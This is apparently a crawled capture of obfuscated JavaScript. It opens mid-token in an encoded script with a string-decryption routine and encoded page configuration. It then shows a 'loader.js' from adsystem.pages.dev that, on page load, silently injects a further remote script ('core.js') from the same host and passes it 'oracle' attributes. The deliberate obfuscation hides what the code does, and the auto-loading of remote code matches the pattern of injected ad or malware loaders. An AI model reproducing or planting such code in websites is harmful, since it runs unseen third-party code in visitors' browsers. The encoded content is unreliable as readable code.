0xd1,'\x2a\x2a\x53\x51')+'\x31\x44','\x68\x65\x61\x64\x65\x72':[[_0x2b8f0d(0xbc,'\x39\x40\x26\x4b')+'\x72',_0x2b8f0d(0x9c,'\x47\x4e\x69\x6e'),_0x2b8f0d(0x118,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xb6,'\x46\x32\x4e\x79')+_0x2b8f0d(0xe1,'\x33\x4c\x65\x25'),'\x4d\x44'],[_0x2b8f0d(0xeb,'\x41\x72\x25\x37')+'\x72',_0x2b8f0d(0xc9,'\x35\x40\x35\x57'),_0x2b8f0d(0x11a,'\x46\x32\x71\x6b')+_0x2b8f0d(0x100,'\x6e\x6f\x59\x56')+_0x2b8f0d(0xa5,'\x6a\x61\x51\x6d')+_0x2b8f0d(0xbe,'\x5d\x33\x25\x41'),'\x52\x46'],[_0x2b8f0d(0xd6,'\x46\x32\x71\x6b')+_0x2b8f0d(0xb8,'\x47\x4e\x69\x6e'),_0x2b8f0d(0xd5,'\x6a\x61\x51\x6d')+'\x62',_0x2b8f0d(0x108,'\x34\x58\x67\x37')+_0x2b8f0d(0x114,'\x58\x54\x2a\x55')+_0x2b8f0d(0xb0,'\x26\x51\x48\x69')+_0x2b8f0d(0xd8,'\x35\x62\x78\x70')]],'\x66\x6f\x6f\x74\x65\x72':[[_0x2b8f0d(0xd0,'\x4b\x4c\x35\x72')+'\x72',_0x2b8f0d(0x9c,'\x47\x4e\x69\x6e'),_0x2b8f0d(0xdd,'\x5d\x33\x25\x41')+_0x2b8f0d(0x9f,'\x29\x30\x47\x65')+_0x2b8f0d(0x128,'\x58\x4c\x4e\x21'),'\x4d\x44'],[_0x2b8f0d(0xe7,'\x4c\x45\x34\x6e')+_0x2b8f0d(0xad,'\x43\x68\x34\x72'),_0x2b8f0d(0xff,'\x52\x4d\x33\x56')+_0x2b8f0d(0xc2,'\x4c\x45\x34\x6e')+_0x2b8f0d(0xfe,'\x26\x51\x48\x69')+_0x2b8f0d(0xf6,'\x43\x71\x63\x46')+_0x2b8f0d(0xdb,'\x33\x4c\x65\x25')+_0x2b8f0d(0xc1,'\x46\x32\x4e\x79')+_0x2b8f0d(0xb1,'\x79\x6f\x55\x54')+_0x2b8f0d(0x112,'\x47\x73\x57\x29')+'\x7d'],[_0x2b8f0d(0xa8,'\x4c\x4b\x6e\x6e')+'\x72',_0x2b8f0d(0xc9,'\x35\x40\x35\x57'),_0x2b8f0d(0xe3,'\x26\x51\x48\x69')+_0x2b8f0d(0xf7,'\x46\x32\x4e\x79')+_0x2b8f0d(0xdc,'\x26\x5d\x55\x39')+_0x2b8f0d(0xab,'\x79\x6f\x55\x54'),'\x52\x46']]}}}})));function _0x512d(_0xe0f9bc,_0x12a189){var _0x57ebb7=_0x5276();return _0x512d=function(_0x43a5eb,_0x212c6c){_0x43a5eb=_0x43a5eb-(0x62d+-0x17f*-0x7+-0x55a*0x3);var _0xe3bbc4=_0x57ebb7[_0x43a5eb];if(_0x512d['\x56\x67\x75\x66\x77\x53']===undefined){var _0x85d794=function(_0x2d3db7){var _0x38fd42='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0xfaf0cb='',_0x5cb405='';for(var _0xa53e52=-0x1*0x1267+-0x1339+0x25a0,_0x30f0f2,_0x5240dc,_0x479302=0x57b*-0x6+-0x3*0xaf8+0x41ca;_0x5240dc=_0x2d3db7['\x63\x68\x61\x72\x41\x74'](_0x479302++);~_0x5240dc&&(_0x30f0f2=_0xa53e52%(-0xea6+-0x1990+0x2*0x141d)?_0x30f0f2*(0xf7c+-0x182f*-0x1+0x276b*-0x1)+_0x5240dc:_0x5240dc,_0xa53e52++%(0x1*-0x162a+-0x1de5+0x3413))?_0xfaf0cb+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0x18f8+-0xc87*-0x2+-0x4d*0xa3&_0x30f0f2>>(-(0xd*-0x2ec+0x473*-0x1+-0x29*-0x109)*_0xa53e52&-0x12d+0xac*-0x1f+0x1*0x1607)):-0x1f*-0x15+-0x35*0x49+0xc92){_0x5240dc=_0x38fd42['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5240dc);}for(var _0x24b7a8=0x23c9*-0x1+-0x1b62+0x3f2b,_0x36e9dd=_0xfaf0cb['\x6c\x65\x6e\x67\x74\x68'];_0x24b7a8<_0x36e9dd;_0x24b7a8++){_0x5cb405+='\x25'+('\x30\x30'+_0xfaf0cb['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x24b7a8)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](-0x1dd8+0xb2f+0x12b9))['\x73\x6c\x69\x63\x65'](-(0x1*-0x216c+-0x1c74+0x3de2));}return decodeURIComponent(_0x5cb405);};var _0x2226c0=function(_0x1ddd20,_0x5c1459){var _0x50026a=[],_0x51bb86=0x22*-0x1f+-0x912+0x1a6*0x8,_0x5af06b,_0x3fd4c6='';_0x1ddd20=_0x85d794(_0x1ddd20);var _0x3cc1cc;for(_0x3cc1cc=0x2085+0x1*-0xe65+-0x91*0x20;_0x3cc1cc<-0x1*-0xba2+-0x12d5+0x833;_0x3cc1cc++){_0x50026a[_0x3cc1cc]=_0x3cc1cc;}for(_0x3cc1cc=-0x1f1e+0x218a+-0x7c*0x5;_0x3cc1cc<0x1*-0x1d0b+0x175b+0x6b0;_0x3cc1cc++){_0x51bb86=(_0x51bb86+_0x50026a[_0x3cc1cc]+_0x5c1459['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3cc1cc%_0x5c1459['\x6c\x65\x6e\x67\x74\x68']))%(0x720+0xcca*0x3+-0x2c7e),_0x5af06b=_0x50026a[_0x3cc1cc],_0x50026a[_0x3cc1cc]=_0x50026a[_0x51bb86],_0x50026a[_0x51bb86]=_0x5af06b;}_0x3cc1cc=0x1*0x21d9+-0x492+-0x1d47,_0x51bb86=-0x15e9+0x1da*0x1+0x140f;for(var _0x33b2ef=0x8f3+0x1051+-0x1944;_0x33b2ef<_0x1ddd20['\x6c\x65\x6e\x67\x74\x68'];_0x33b2ef++){_0x3cc1cc=(_0x3cc1cc+(0x7*-0x341+-0x790*-0x3+0x18))%(-0xd44+0x3*-0x4ee+0x1d0e),_0x51bb86=(_0x51bb86+_0x50026a[_0x3cc1cc])%(0x1*-0x25cf+0x1ebb+0x814),_0x5af06b=_0x50026a[_0x3cc1cc],_0x50026a[_0x3cc1cc]=_0x50026a[_0x51bb86],_0x50026a[_0x51bb86]=_0x5af06b,_0x3fd4c6+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x1ddd20['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x33b2ef)^_0x50026a[(_0x50026a[_0x3cc1cc]+_0x50026a[_0x51bb86])%(-0x3*-0x637+-0x1bd7+0x122*0x9)]);}return _0x3fd4c6;};_0x512d['\x76\x4b\x52\x64\x59\x4d']=_0x2226c0,_0xe0f9bc=arguments,_0x512d['\x56\x67\x75\x66\x77\x53']=!![];}var _0x269601=_0x57ebb7[0x269*-0x2+0x160d+-0x113b],_0x1b80f3=_0x43a5eb+_0x269601,_0x5e2094=_0xe0f9bc[_0x1b80f3];return!_0x5e2094?(_0x512d['\x54\x6b\x54\x66\x74\x6d']===undefined&&(_0x512d['\x54\x6b\x54\x66\x74\x6d']=!![]),_0xe3bbc4=_0x512d['\x76\x4b\x52\x64\x59\x4d'](_0xe3bbc4,_0x212c6c),_0xe0f9bc[_0x1b80f3]=_0xe3bbc4):_0xe3bbc4=_0x5e2094,_0xe3bbc4;},_0x512d(_0xe0f9bc,_0x12a189);}function _0x5276(){var _0x221251=['\x57\x35\x71\x69\x42\x61','\x44\x64\x54\x4c\x76\x57\x39\x4d\x69\x75\x46\x64\x54\x58\x65','\x57\x51\x70\x64\x56\x43\x6f\x31\x57\x4f\x50\x69\x57\x36\x57\x37\x57\x37\x6d\x69\x6e\x61','\x46\x78\x62\x45\x57\x4f\x7a\x69\x57\x51\x57\x61\x57\x4f\x78\x63\x55\x64\x38','\x57\x4f\x4f\x67\x57\x36\x78\x63\x51\x49\x61\x66\x72\x43\x6b\x67\x57\x52\x68\x64\x4e\x47','\x64\x38\x6f\x53\x72\x43\x6b\x4c\x57\x36\x39\x78\x57\x35\x5a\x63\x50\x33\x38\x2b','\x6a\x65\x50\x52\x57\x34\x70\x64\x4d\x53\x6b\x4f\x57\x51\x4a\x64\x48\x38\x6b\x34\x57\x35\x79','\x57\x34\x6c\x64\x50\x53\x6b\x6c\x6c\x43\x6f\x31\x57\x52\x71\x46\x57\x50\x31\x70\x77\x61','\x42\x68\x4a\x63\x51\x74\x33\x63\x55\x53\x6f\x58\x77\x43\x6f\x34\x71\x43\x6b\x75','\x74\x4b\x6e\x35\x72\x43\x6f\x55\x62\x6d\x6f\x36\x57\x37\x70\x64\x4e\x43\x6b\x63','\x43\x74\x79\x45\x57\x35\x4c\x74\x57\x37\x6e\x6f\x57\x34\x37\x63\x52\x4d\x6d','\x57\x52\x78\x64\x4b\x6d\x6f\x6a','\x57\x50\x44\x49\x57\x35\x4b\x6c\x44\x38\x6b\x57\x43\x5a\x76\x4a\x57\x50\x47\x77\x68\x53\x6f\x33','\x57\x4f\x6c\x64\x4a\x38\x6b\x37\x75\x38\x6f\x78\x74\x6d\x6f\x62\x66\x61','\x65\x38\x6f\x63\x57\x50\x72\x68\x57\x50\x4e\x63\x4a\x68\x4e\x63\x4d\x71','\x62\x78\x4c\x57\x57\x36\x64\x63\x50\x6d\x6b\x75\x57\x51\x7a\x34\x57\x51\x79\x73','\x45\x49\x74\x64\x4f\x66\x62\x4b\x43\x38\x6b\x55\x77\x4c\x2f\x64\x4a\x61','\x57\x35\x68\x64\x51\x43\x6f\x57\x57\x4f\x4f','\x57\x51\x6c\x64\x51\x53\x6f\x31\x57\x50\x6e\x75\x57\x52\x47\x36\x57\x51\x47\x6d\x6d\x57','\x74\x43\x6b\x31\x6d\x53\x6f\x51\x79\x53\x6f\x32\x57\x4f\x5a\x63\x4d\x53\x6f\x6c\x69\x4c\x70\x64\x51\x30\x69','\x57\x36\x79\x2b\x57\x51\x46\x63\x55\x66\x47\x4c\x74\x74\x52\x63\x52\x73\x75','\x46\x43\x6f\x52\x57\x4f\x5a\x63\x4e\x4d\x4a\x63\x53\x67\x4b\x50\x65\x74\x69','\x57\x37\x7a\x6c\x71\x4b\x68\x63\x55\x53\x6f\x33\x78\x38\x6b\x4a\x61\x5a\x61','\x57\x52\x42\x64\x55\x43\x6f\x58\x69\x67\x57','\x57\x37\x39\x63\x77\x30\x38\x35\x57\x34\x33\x64\x48\x6d\x6f\x58\x6f\x6d\x6b\x41','\x70\x6d\x6f\x64\x57\x51\x75','\x61\x43\x6f\x70\x62\x53\x6b\x32\x6f\x61\x56\x64\x4f\x38\x6f\x7a\x57\x52\x6e\x6f','\x57\x4f\x64\x63\x4a\x53\x6f\x74\x43\x6d\x6f\x4e\x71\x43\x6f\x50\x57\x52\x6c\x63\x48\x49\x6d','\x57\x50\x4c\x54\x68\x43\x6b\x75\x57\x35\x74\x63\x47\x53\x6b\x61\x57\x34\x61\x43\x72\x6d\x6b\x74\x6b\x57','\x57\x36\x70\x63\x55\x6d\x6b\x4f\x45\x63\x6d\x74\x79\x72\x4f','\x57\x36\x72\x2f\x6a\x30\x64\x64\x48\x43\x6f\x42\x46\x57\x43\x4c\x6b\x4c\x6c\x64\x4a\x71','\x57\x4f\x65\x45\x57\x34\x69\x50\x6d\x65\x2f\x63\x51\x47','\x57\x35\x52\x64\x47\x38\x6f\x45\x57\x51\x47\x57\x45\x53\x6b\x71\x57\x52\x34\x6d\x57\x34\x61','\x57\x4f\x46\x63\x50\x61\x2f\x63\x4a\x78\x4f\x57\x57\x37\x65\x6b\x57\x50\x33\x64\x54\x47','\x6e\x4e\x62\x79\x57\x50\x65\x73\x57\x37\x4c\x74\x57\x35\x68\x64\x51\x4e\x57','\x65\x43\x6f\x42\x57\x50\x50\x2f\x57\x4f\x52\x63\x4a\x77\x4a\x63\x4c\x75\x74\x63\x4e\x57','\x57\x4f\x71\x35\x70\x74\x35\x62\x57\x52\x43','\x57\x34\x58\x31\x57\x52\x69\x50\x66\x62\x38\x4c\x57\x35\x37\x63\x4b\x59\x4b','\x57\x52\x68\x63\x4a\x38\x6f\x35\x57\x4f\x6d\x63\x77\x38\x6b\x37\x57\x50\x47','\x77\x6d\x6f\x78\x57\x50\x35\x43\x57\x4f\x56\x63\x48\x33\x64\x63\x4e\x71\x37\x63\x4b\x57','\x57\x34\x4e\x63\x4a\x43\x6f\x4c\x63\x53\x6b\x78\x76\x6d\x6b\x45\x78\x4c\x34\x4e','\x57\x4f\x43\x64\x70\x38\x6f\x2f\x57\x51\x4f\x76\x76\x66\x44\x45\x77\x61','\x73\x30\x56\x63\x48\x67\x64\x63\x49\x53\x6b\x69\x71\x38\x6f\x49\x65\x38\x6f\x62','\x57\x37\x6d\x6e\x57\x52\x75\x48\x57\x51\x37\x64\x4f\x53\x6b\x38\x69\x53\x6f\x66','\x57\x34\x6c\x64\x50\x53\x6b\x6c\x6c\x43\x6f\x31\x57\x52\x71\x46\x57\x36\x6e\x45\x77\x61','\x57\x37\x33\x63\x53\x6d\x6b\x35\x57\x34\x6d\x77\x57\x36\x43\x47\x57\x36\x72\x72\x46\x71','\x57\x51\x44\x6c\x63\x43\x6b\x7a\x57\x37\x44\x6a\x63\x63\x65\x4c\x7a\x61','\x78\x71\x4f\x72\x57\x52\x37\x63\x52\x43\x6b\x61\x45\x59\x6a\x6e\x57\x4f\x47','\x57\x37\x6d\x64\x57\x52\x43\x77\x57\x52\x64\x64\x51\x6d\x6b\x2b\x6b\x53\x6f\x67\x43\x47','\x57\x36\x58\x6a\x57\x35\x43\x35\x77\x43\x6b\x78\x44\x68\x56\x63\x4a\x38\x6b\x35','\x57\x35\x69\x36\x57\x51\x6d\x4c\x63\x48\x69\x4f\x57\x35\x4e\x63\x48\x4d\x69','\x57\x36\x2f\x64\x4c\x57\x68\x63\x55\x38\x6f\x37\x75\x6d\x6f\x7a\x57\x50\x66\x35\x72\x47','\x57\x4f\x75\x68\x45\x59\x46\x64\x51\x6d\x6f\x37\x77\x53\x6b\x67\x44\x62\x4b','\x57\x35\x70\x64\x48\x53\x6b\x64\x6d\x43\x6b\x2b\x67\x57','\x62\x43\x6f\x79\x57\x51\x53\x76\x69\x77\x6d','\x77\x43\x6b\x69\x57\x34\x75\x78\x57\x34\x52\x64\x4b\x49\x5a\x64\x4a\x62\x46\x64\x49\x57','\x41\x4a\x53\x41\x57\x51\x68\x63\x55\x43\x6f\x66\x57\x35\x6c\x64\x55\x6d\x6b\x31\x57\x36\x48\x37\x63\x6d\x6f\x69','\x68\x4b\x70\x64\x54\x67\x6c\x63\x53\x32\x52\x64\x56\x38\x6b\x47\x57\x36\x37\x64\x51\x61','\x62\x43\x6b\x75\x57\x4f\x66\x67\x57\x50\x5a\x63\x4a\x78\x68\x63\x4b\x76\x4e\x64\x4c\x61','\x75\x78\x37\x63\x4a\x47\x52\x64\x4a\x6d\x6b\x52\x62\x53\x6f\x2f\x76\x43\x6b\x4c','\x41\x4a\x38\x64\x57\x51\x68\x63\x55\x53\x6f\x70\x57\x35\x4e\x63\x55\x6d\x6f\x65\x57\x52\x75','\x6f\x49\x74\x63\x54\x61\x4f\x36\x65\x6d\x6f\x78\x67\x71\x5a\x63\x49\x57','\x41\x6d\x6b\x46\x64\x38\x6f\x61\x72\x71','\x70\x38\x6b\x4b\x46\x43\x6f\x66\x57\x36\x4c\x2f\x6c\x53\x6b\x41\x57\x36\x71\x69','\x57\x37\x30\x2f\x6d\x43\x6b\x52\x57\x35\x65\x49\x68\x33\x64\x63\x55\x38\x6b\x63','\x57\x36\x78\x64\x54\x43\x6f\x41\x57\x35\x4f\x31\x57\x36\x61\x69\x57\x37\x4c\x64\x6c\x71','\x57\x52\x2f\x64\x52\x6d\x6f\x5a\x57\x4f\x4c\x70\x57\x52\x39\x47\x57\x52\x75\x69\x70\x61','\x57\x4f\x56\x63\x4b\x6d\x6b\x32\x68\x43\x6b\x44\x76\x38\x6b\x74\x75\x66\x4f\x51','\x57\x35\x44\x61\x57\x52\x33\x64\x51\x67\x65\x68\x77\x6d\x6b\x7a\x57\x37\x46\x64\x47\x61','\x72\x38\x6b\x46\x57\x36\x62\x46\x41\x74\x79\x5a\x41\x43\x6f\x32\x44\x71','\x73\x30\x68\x64\x53\x68\x78\x64\x4a\x48\x75','\x57\x51\x62\x36\x6a\x6d\x6f\x61\x63\x78\x2f\x63\x4c\x38\x6b\x69\x57\x4f\x31\x2f','\x57\x35\x74\x64\x55\x38\x6b\x6e\x69\x43\x6f\x47\x57\x52\x53\x46\x57\x35\x79','\x75\x43\x6f\x5a\x79\x53\x6b\x4f\x6d\x43\x6f\x53\x57\x4f\x33\x64\x49\x53\x6b\x58\x71\x71','\x45\x38\x6f\x55\x57\x50\x68\x63\x4f\x4e\x56\x63\x50\x4a\x65\x50\x61\x78\x47','\x57\x51\x44\x56\x57\x52\x5a\x63\x50\x77\x6a\x5a\x73\x4a\x46\x63\x53\x33\x69','\x57\x51\x44\x56\x57\x52\x5a\x63\x50\x77\x6a\x5a\x73\x4a\x46\x63\x53\x4e\x61','\x57\x52\x58\x2b\x57\x52\x52\x63\x56\x68\x71\x54\x76\x59\x5a\x64\x52\x5a\x30','\x57\x34\x76\x56\x57\x50\x6a\x57\x57\x4f\x75\x6c\x57\x34\x4e\x64\x50\x66\x58\x38\x57\x37\x42\x64\x53\x38\x6b\x71','\x78\x38\x6b\x72\x77\x43\x6f\x69\x6c\x48\x6c\x64\x4f\x38\x6f\x73\x57\x52\x4f\x74','\x57\x4f\x46\x64\x4d\x6d\x6b\x59','\x74\x38\x6b\x38\x45\x53\x6b\x65\x62\x76\x5a\x64\x4a\x6d\x6b\x45\x57\x52\x4e\x63\x54\x57','\x57\x4f\x30\x6d\x57\x37\x68\x63\x4f\x73\x69\x6e\x72\x6d\x6f\x66\x57\x35\x6c\x63\x56\x57\x79\x4b\x75\x57','\x57\x34\x6a\x4f\x57\x37\x54\x6c\x66\x43\x6f\x79\x57\x50\x2f\x64\x4d\x49\x56\x63\x4b\x43\x6f\x51\x63\x53\x6f\x36','\x57\x36\x72\x64\x75\x65\x34\x32\x57\x34\x37\x64\x48\x6d\x6b\x64\x76\x53\x6f\x4b\x65\x53\x6f\x75\x57\x37\x38','\x74\x30\x68\x64\x53\x68\x5a\x64\x4a\x48\x33\x63\x4b\x38\x6b\x63\x57\x37\x74\x64\x4d\x63\x56\x63\x52\x73\x43','\x69\x68\x6a\x42\x57\x4f\x71\x75\x57\x37\x50\x7a\x57\x4f\x70\x64\x53\x63\x38','\x57\x52\x71\x61\x67\x30\x4f\x4b\x57\x4f\x64\x63\x54\x53\x6b\x6d\x78\x53\x6f\x38','\x57\x37\x4a\x63\x56\x6d\x6b\x57\x57\x34\x30\x6b\x57\x36\x61\x47\x57\x50\x71\x7a\x6d\x72\x37\x64\x52\x43\x6b\x65','\x6f\x43\x6b\x48\x79\x6d\x6f\x35\x57\x37\x50\x50\x44\x53\x6b\x41\x57\x37\x72\x63','\x57\x51\x42\x64\x4d\x43\x6f\x53\x73\x43\x6b\x39\x67\x38\x6b\x57\x57\x51\x74\x63\x55\x47\x61','\x57\x37\x52\x63\x56\x38\x6b\x59\x57\x34\x4b\x6a\x57\x36\x69','\x57\x36\x6a\x37\x69\x30\x78\x64\x4a\x38\x6f\x78','\x73\x43\x6b\x71\x72\x6d\x6b\x4a\x45\x76\x64\x63\x55\x6d\x6b\x68\x57\x36\x4b\x71','\x57\x4f\x50\x31\x57\x37\x2f\x64\x4e\x63\x69\x66','\x57\x34\x37\x64\x48\x53\x6b\x65\x6f\x53\x6b\x33\x67\x6d\x6b\x59\x57\x35\x56\x64\x47\x4e\x47','\x57\x51\x47\x77\x57\x50\x4b\x35\x79\x38\x6f\x54\x42\x4e\x38','\x57\x50\x46\x63\x4e\x43\x6f\x73\x7a\x38\x6f\x38','\x68\x43\x6f\x51\x7a\x6d\x6f\x64\x71\x61\x42\x64\x4c\x6d\x6b\x42\x57\x52\x33\x63\x54\x61','\x41\x5a\x79\x69\x57\x4f\x44\x6f\x57\x51\x57\x76\x57\x4f\x64\x63\x55\x73\x4b','\x46\x43\x6b\x2f\x6c\x71','\x57\x35\x4e\x64\x54\x38\x6b\x41\x6f\x43\x6f\x59\x57\x36\x39\x78\x57\x50\x58\x67\x72\x61','\x57\x35\x58\x62\x57\x37\x4a\x63\x53\x43\x6f\x59\x77\x47\x78\x64\x55\x47','\x57\x36\x31\x6e\x57\x50\x34\x30\x73\x71','\x64\x43\x6b\x4d\x77\x6d\x6b\x55\x57\x36\x44\x6b\x57\x35\x5a\x63\x52\x77\x72\x38','\x57\x52\x62\x36\x57\x51\x6c\x63\x52\x78\x34\x35\x65\x4e\x61','\x74\x65\x64\x64\x55\x71','\x44\x33\x74\x64\x50\x43\x6b\x50\x67\x47','\x57\x36\x42\x63\x4c\x4d\x58\x38\x69\x76\x34\x62\x43\x6d\x6f\x2f\x71\x47','\x57\x50\x75\x37\x57\x50\x6d\x64\x6e\x59\x43\x62\x57\x36\x69','\x57\x50\x62\x59\x57\x52\x6e\x2b\x68\x75\x76\x32\x57\x4f\x70\x64\x4b\x77\x79','\x46\x63\x48\x50\x7a\x62\x66\x53\x45\x4b\x70\x64\x53\x48\x4f','\x57\x34\x44\x55\x57\x37\x76\x6a\x72\x43\x6f\x44','\x57\x4f\x37\x64\x49\x38\x6b\x4a\x71\x53\x6f\x44\x77\x6d\x6b\x65\x73\x61\x4c\x33','\x62\x63\x4e\x64\x4a\x74\x64\x64\x4a\x43\x6f\x37\x66\x38\x6f\x59\x71\x43\x6b\x59','\x42\x74\x30\x78\x57\x51\x52\x63\x56\x53\x6f\x65','\x57\x36\x37\x64\x52\x53\x6f\x64\x57\x4f\x75\x31\x57\x52\x39\x76\x57\x52\x39\x76\x7a\x57','\x57\x50\x70\x63\x4e\x43\x6f\x74\x7a\x53\x6b\x38\x67\x47','\x68\x53\x6f\x56\x42\x38\x6f\x67\x71\x61\x5a\x64\x4b\x43\x6b\x42\x57\x52\x4e\x63\x56\x61','\x57\x52\x57\x54\x45\x6d\x6f\x73\x61\x78\x78\x64\x4a\x43\x6b\x53','\x57\x51\x2f\x64\x4d\x43\x6b\x79\x44\x53\x6f\x36\x62\x53\x6f\x64\x68\x47\x66\x72','\x57\x36\x66\x68\x75\x75\x34\x34\x57\x34\x52\x64\x47\x53\x6f\x35\x6f\x38\x6b\x45','\x57\x37\x4b\x44\x73\x53\x6f\x4e\x57\x37\x58\x73\x63\x4e\x72\x30\x6a\x47','\x6b\x61\x4b\x37\x57\x35\x66\x34\x57\x51\x53\x34','\x6c\x53\x6b\x4c\x57\x51\x4a\x63\x47\x65\x37\x63\x4d\x4b\x30\x74\x69\x72\x34','\x57\x36\x66\x34\x6c\x30\x33\x64\x49\x53\x6f\x78','\x57\x34\x68\x63\x54\x38\x6f\x54\x57\x52\x35\x31\x57\x52\x62\x6e\x57\x35\x7a\x4f\x62\x71','\x67\x72\x37\x63\x52\x4a\x4e\x63\x4e\x30\x52\x64\x4e\x38\x6f\x69\x57\x34\x2f\x64\x4e\x47','\x75\x43\x6b\x74\x74\x38\x6b\x4f\x7a\x64\x70\x64\x52\x38\x6f\x66\x57\x52\x44\x65','\x57\x35\x46\x63\x4a\x38\x6f\x4e\x61\x53\x6b\x45','\x62\x38\x6f\x79\x65\x38\x6f\x50\x69\x47\x2f\x64\x50\x6d\x6f\x4e\x57\x51\x58\x6f','\x57\x4f\x47\x73\x57\x37\x42\x63\x49\x43\x6f\x79\x79\x48\x52\x64\x4f\x57\x6c\x63\x4f\x61','\x57\x34\x42\x64\x4e\x43\x6b\x31\x63\x38\x6f\x62\x69\x43\x6b\x71\x44\x57','\x57\x4f\x74\x63\x53\x38\x6f\x45\x45\x6d\x6b\x31\x57\x36\x58\x61\x57\x35\x72\x4b\x76\x62\x37\x63\x47\x62\x43','\x7a\x43\x6f\x6c\x78\x53\x6b\x43\x76\x30\x4a\x63\x49\x71\x7a\x65\x57\x52\x47','\x57\x52\x68\x64\x49\x58\x38\x4b\x79\x58\x31\x75\x67\x6d\x6b\x31\x61\x61','\x57\x34\x79\x38\x57\x37\x43\x30\x67\x47','\x57\x4f\x6e\x45\x69\x64\x70\x63\x55\x43\x6f\x59\x77\x38\x6b\x77\x68\x63\x33\x64\x52\x4b\x4c\x2b','\x41\x4a\x70\x63\x52\x53\x6b\x58\x61\x6d\x6b\x57\x57\x35\x33\x63\x49\x4a\x43\x69','\x57\x50\x78\x64\x4d\x53\x6b\x4c\x77\x38\x6f\x6c\x62\x53\x6b\x7a\x75\x30\x44\x59','\x72\x6d\x6b\x33\x70\x53\x6f\x53\x61\x62\x6c\x64\x4b\x71\x38\x68\x57\x51\x30','\x57\x34\x65\x54\x57\x52\x4f','\x63\x43\x6f\x4c\x72\x43\x6f\x4b\x57\x36\x44\x61\x57\x4f\x42\x63\x56\x67\x72\x48','\x57\x52\x78\x64\x4c\x5a\x43\x54\x42\x71\x66\x73\x6c\x71','\x73\x43\x6b\x71\x72\x6d\x6b\x4a\x43\x4c\x42\x63\x56\x38\x6b\x6f\x57\x36\x47\x76','\x7a\x4a\x34\x61\x57\x34\x64\x64\x52\x43\x6b\x66\x57\x4f\x6c\x64\x52\x43\x6b\x73\x57\x52\x43','\x57\x51\x57\x76\x57\x34\x6e\x49\x66\x6d\x6f\x50\x79\x4e\x33\x63\x47\x53\x6b\x2b','\x57\x51\x38\x38\x46\x38\x6f\x46\x65\x47','\x67\x58\x78\x64\x52\x74\x37\x63\x47\x31\x46\x64\x4e\x38\x6b\x61\x57\x35\x68\x63\x4c\x47','\x65\x63\x33\x64\x4b\x47\x4e\x64\x4d\x53\x6f\x57\x75\x38\x6b\x56\x63\x53\x6b\x32'];_0x5276=function(){return _0x221251;};return _0x5276();}
})();

--- FILE ---
content_type: application/javascript
request_url: https://adsystem.pages.dev/ad-system/loader.js
body_size: 515
content:
(function(){
function _0x2d8e(_0x470460,_0x592ee0){const _0x4ac7b1=_0x4ac7();return _0x2d8e=function(_0x2d8e27,_0x3e3f3c){_0x2d8e27=_0x2d8e27-0x171;let _0x1cb918=_0x4ac7b1[_0x2d8e27];return _0x1cb918;},_0x2d8e(_0x470460,_0x592ee0);}(function(_0x2037b6,_0x20ce14){const _0x435417=_0x2d8e,_0xe7ff91=_0x2037b6();while(!![]){try{const _0x3a905b=parseInt(_0x435417(0x18c))/0x1*(-parseInt(_0x435417(0x17a))/0x2)+-parseInt(_0x435417(0x187))/0x3*(-parseInt(_0x435417(0x176))/0x4)+-parseInt(_0x435417(0x184))/0x5*(parseInt(_0x435417(0x174))/0x6)+parseInt(_0x435417(0x186))/0x7+parseInt(_0x435417(0x17d))/0x8*(parseInt(_0x435417(0x177))/0x9)+-parseInt(_0x435417(0x173))/0xa*(-parseInt(_0x435417(0x17b))/0xb)+-parseInt(_0x435417(0x182))/0xc*(parseInt(_0x435417(0x188))/0xd);if(_0x3a905b===_0x20ce14)break;else _0xe7ff91['push'](_0xe7ff91['shift']());}catch(_0x2485c2){_0xe7ff91['push'](_0xe7ff91['shift']());}}}(_0x4ac7,0xe4fee),(function(){const _0xa2cbde=_0x2d8e,_0x418b5f=location[_0xa2cbde(0x17e)][_0xa2cbde(0x171)](/^www\./,''),_0x4c811c=_0xa2cbde(0x190)+new Date()[_0xa2cbde(0x172)]()[_0xa2cbde(0x17f)](0x0,0xa),_0x100c29=document[_0xa2cbde(0x181)],_0xad0318=_0x100c29?.[_0xa2cbde(0x18d)](_0xa2cbde(0x18f)),_0xe91117=_0x100c29?.[_0xa2cbde(0x18d)](_0xa2cbde(0x18a)),_0x160ff5=document[_0xa2cbde(0x185)](_0xa2cbde(0x175));_0x160ff5['src']=_0x4c811c,_0x160ff5[_0xa2cbde(0x179)]=!![],_0x160ff5[_0xa2cbde(0x189)]=_0x49ac17=>{const _0x42c839=_0xa2cbde;console[_0x42c839(0x183)](_0x42c839(0x18e)+_0x418b5f),console['error'](_0x42c839(0x178),_0x49ac17);},_0xad0318&&_0x160ff5[_0xa2cbde(0x18b)](_0xa2cbde(0x18f),_0xad0318),_0xe91117&&_0x160ff5[_0xa2cbde(0x18b)](_0xa2cbde(0x18a),_0xe91117),document[_0xa2cbde(0x17c)][_0xa2cbde(0x180)](_0x160ff5);}()));function _0x4ac7(){const _0x385661=['11IyMlnV','head','13319528LDaeCW','host','slice','appendChild','currentScript','12SKoUHN','warn','5881845dlRWgb','createElement','6783210rRFgkA','76749NYJOJo','23095943bTXpPC','onerror','data-network-oracle','setAttribute','5583nHhkxp','getAttribute','[AD\x20System]\x20Failed\x20to\x20load\x20core\x20for\x20','data-oracle','https://adsystem.pages.dev/ad-system/core.js?','replace','toISOString','6296230uWudvL','6kVHaan','script','188mNiVhE','9tPCIRn','Script\x20load\x20error\x20event:','async','206jIFfmg'];_0x4ac7=function(){return _0x385661;};return _0x4ac7();}
})();